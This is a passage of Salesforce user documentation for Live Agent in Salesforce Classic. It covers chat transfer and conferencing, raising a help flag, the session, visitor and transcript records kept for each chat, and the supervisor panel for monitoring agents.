

**2.** Select a transfer option from one of the menus.

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app



Note: There are options for each type of transfer that's enabled for your Salesforce org. If you don't see the option you need, ask your administrator to add it for you.

**3.** (Optional) Write a message for the agent receiving the chat. This message is part of the chat request to provide context for the next agent.



**4.** If the transfer is accepted, your chat and any associated records automatically close (don't worry, you'll be prompted to save your changes if you haven't already). If it's rejected, you can try again with another recipient or transfer method.

# Send a Chat Conferencing Request

As wise as support agents are, sometimes a single support agent doesn't have all the information that's required to solve a customer's problem. Chat conferencing lets you invite one or more agents into your customer chats. That way, your agents can turn boring chats into veritable support parties for your customers—all without disrupting the flow of conversation! Send a chat conferencing request to ask another agent to join you in a customer chat.



Note: You can conference in a single agent, or send a request to all agents and the first to accept will join the conference. You can conference multiple agents into a chat, but you need to send each request individually.

- **1.** While you're chatting with a customer, click **R**.
- **2.** Select the skill group of the agents that you want to transfer into the chat.
- **3.** Select whether to send the conference request to all agents with that skill or to a specific agent.
- **4.** Click **Conference** to send the conference request.

If the agent accepts the conference request, you see a notification in the chat log, and that agent can start chatting with you and the customer. If the agent declines the request, you see a notification above the chat log. The customer receives a notification when an agent joins or leaves a conference.

**5.** If you decide to exit the conference, click **Leave**, and then click **Leave** again.

If the other agent leaves the conference, you'll see a notification in the chat log.

Any saved and attached records will open for other agents who join the conference. But only the originating or longest-attending agent will be able to attach other records. If the longest-attending agent attaches or removes records during the conference, other agents won't see these changes in their workspaces.

For more about transferring chats and workspaces, see [Transfer Chats](#page-2365-0).

# Request Help with a Chat

When you need help with a chat, you can raise a virtual flag to alert a supervisor. Supervisors are alerted that you need help, and they can respond directly via the console.

- **1.** In the interaction pane, click the  $\blacksquare$  icon.
- **2.** Enter a message briefly explaining what help you need.
- **3.** Click **Raise Flag**.

Either you or a supervisor can lower the flag when your issue is resolved.

If you don't see the  $\blacktriangleright$  icon in your console, contact your Salesforce admin to enable it.

# EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To create and edit configurations:

- **•** "Customize Application" To enable chat conferencing:
- **•** "Enable Live Agent Chat Conference"

# EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

# View Customer Records

Salesforce automatically creates some records when a chat ends. These records store information about chat customers and their interactions with agents.

These records are mostly used internally to provide an audit trail about your customers and their chats with agents. However, you can access these records yourself if you ever need them.

**1.** To access customer records in the Salesforce console, select the type of record you want to view from the Salesforce console navigation list.

A list of those records will appear in the main window.

### [Live Agent Session Records](#page-2370-0)

Every time your agents log in to Live Agent, a Live Agent session record is automatically created. These session records store information about your agents' and customers' interactions online, such as how many chat requests were processed, how long agents spent online, or how long agents were actively engaged in chats with customers.

#### [Live Agent Visitor Records](#page-2370-1)

Every time an agent chats with a customer, Salesforce automatically creates a visitor record that identifies the customer's computer.

#### [Live Agent Transcripts](#page-2371-0)

A Live Agent transcript is a record of a chat between a customer and an agent. Salesforce automatically creates a transcript for each chat session.

#### [Live Agent Session Records](#page-2370-0)

Every time your agents log in to Live Agent, a Live Agent session record is automatically created. These session records store information about your agents' and customers' interactions online, such as how many chat requests were processed, how long agents spent online, or how long agents were actively engaged in chats with customers.

#### [Live Agent Visitor Records](#page-2370-1)

Every time an agent chats with a customer, Salesforce automatically creates a visitor record that identifies the customer's computer.

#### [Live Agent Transcripts](#page-2371-0)

A Live Agent transcript is a record of a chat between a customer and an agent. Salesforce automatically creates a transcript for each chat session.

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To view customer records:

**•** "Read" on the record type

For agents to use Live Agent:

**•** "API Enabled" administrative permission

# <span id="page-2370-0"></span>Live Agent Session Records

Every time your agents log in to Live Agent, a Live Agent session record is automatically created. These session records store information about your agents' and customers' interactions online, such as how many chat requests were processed, how long agents spent online, or how long agents were actively engaged in chats with customers.

Use Live Agent sessions to find and edit information about your support agents' chats with customers. For example, you can create a list called "Today's Sessions" to view chat activity that occurred in one day.

You can associate session records with cases, accounts, contacts, and leads or link them with other objects through custom lookup fields.

Note: If you have the correct permissions, you can create, view, edit, or delete session records, just like other record types in Salesforce. However, session records are meant to provide a paper trail for the chats between your agents and customers, so we don't recommend tampering with these records in most cases.

# <span id="page-2370-1"></span>Live Agent Visitor Records

Every time an agent chats with a customer, Salesforce automatically creates a visitor record that identifies the customer's computer.

Each new visitor is associated with a session key, which Salesforce creates automatically. A session key is a unique ID that is stored in the visitor record and on the visitor's PC as a cookie. If a customer participates in multiple chats, Salesforce uses the session key to link the customer to their visitor record, associating that record to all related chat transcripts.

Note: If you have the correct permissions, you can create, view, edit, or delete visitor records, just like other record types in Salesforce. However, visitor records are meant to provide a paper trail that associates your customers with their chat transcripts, so we don't recommend tampering with these records in most cases.

SEE ALSO:

[Create Records](#page-145-0) [Delete Records](#page-156-0) [Edit Records](#page-149-0)

# EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

# <span id="page-2371-0"></span>Live Agent Transcripts

A Live Agent transcript is a record of a chat between a customer and an agent. Salesforce automatically creates a transcript for each chat session.

When a chat ends successfully—that is, when the chat is ended by a customer or an agent—the chat transcript is created as soon as the agent closes the chat window and any related tabs.

If a chat is disconnected or experiences another error, Salesforce still creates a chat transcript for it, though it takes up to 30 minutes to creates the transcript after the chat is disconnected.

You can associate a transcript with cases, accounts, contacts, and leads, or you can link it to other objects.

 $\mathbf{z}$ Note: If you have the correct permissions, you can create, view, edit, or delete chat transcripts, just like other record types in Salesforce. However, chat transcripts are meant to provide a paper trail for the chats between your agents and customers, so we don't recommend tampering with these records in most cases.

### [Live Agent Transcript Fields](#page-2372-0)

Live Agent transcript fields help you track information about your agents' chats with customers.

### [Live Agent Transcript Events](#page-2374-0)

Live chat transcript events automatically track events that occur between your agents and customers during chats.

### [Live Agent Transcript Fields](#page-2372-0)

Live Agent transcript fields help you track information about your agents' chats with customers.

### [Live Agent Transcript Events](#page-2374-0)

Live chat transcript events automatically track events that occur between your agents and customers during chats.

SEE ALSO:

[Create Records](#page-145-0) [Delete Records](#page-156-0) [Edit Records](#page-149-0)

# EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

## <span id="page-2372-0"></span>Live Agent Transcript Fields

Live Agent transcript fields help you track information about your agents' chats with customers.

A Live Agent transcript has the following fields, listed in alphabetical order. Depending on your page layout and field-level security settings, some fields might not be visible or editable.



# EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

<span id="page-2373-0"></span>



## <span id="page-2374-0"></span>Live Agent Transcript Events

Live chat transcript events automatically track events that occur between your agents and customers during chats.

You can edit live chat transcripts to track events that occur between your agents and customers during live chats. You can add the following events to a live chat transcript:



EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud


## Live Agent for Support Supervisors

Welcome to Live Agent for support supervisors! Live Agent is a comprehensive chat solution that makes it easy for your agents to support customers. With Live Agent's supervisor tools, you can easily monitor your agents' activities, assist your agents in chats, and view data on your agents' chat sessions.

As a support supervisor, you oversee your employees to ensure that they provide the best customer support possible. Live Agent is a chat solution that's fully integrated with the rest of Salesforce, making it easy for you to access the information you need about your agents and their chat activity in a single workspace.

Whether you're a seasoned veteran or new to Live Agent, there are several tools at your disposal that make it easy to support and monitor your chat agents as they work with customers. Let's get started.

SEE ALSO:

[Live Agent for Support Agents](#page-2353-0) [Live Agent for Administrators](#page-2553-0) [Permissions for Live Agent Support Supervisors](#page-2558-0)

## The Live Agent Supervisor Panel

The Live Agent supervisor panel is your one-stop shop to find information about your department's chat buttons and chat agents. From the supervisor panel, you can monitor agents' chat activities as they chat with customers and view customer traffic on specific chat buttons, all in real time. The supervisor panel is conveniently located in the Salesforce console, so it's easy to access it without switching out of the app.

### [Access the Supervisor Panel](#page-2377-0)

Access the supervisor panel conveniently from the Salesforce console to easily monitor your agents' chat activity.

#### [Agent Status List](#page-2378-0)

The agent status list in the supervisor panel gives you access to real-time information about your agents' chat activity.

#### [Queue Status List](#page-2379-0)

The queue status list in the supervisor panel gives you access to real-time information about your organization's chat buttons and queues.

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### [Monitor Your Agents' Chats](#page-2380-0)

View your agents' chats from the supervisor panel as they help customers. You can monitor agents' performance and give them real-time feedback and help as they serve customers.

### <span id="page-2377-0"></span>Access the Supervisor Panel

Access the supervisor panel conveniently from the Salesforce console to easily monitor your agents' chat activity.

**1.** To access the supervisor panel in the Salesforce console, select **Live Agent Supervisor** in the console's navigation list.

The supervisor panel appears in the main console window, giving you access to real-time information about your Salesforce org's chat buttons and agents.

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To use the Live Agent supervisor panel in the Salesforce console:

**•** Access to the Live Agent supervisor tab in a user profile or permission set, and included in a Salesforce console app

## <span id="page-2378-0"></span>Agent Status List

The agent status list in the supervisor panel gives you access to real-time information about your agents' chat activity.

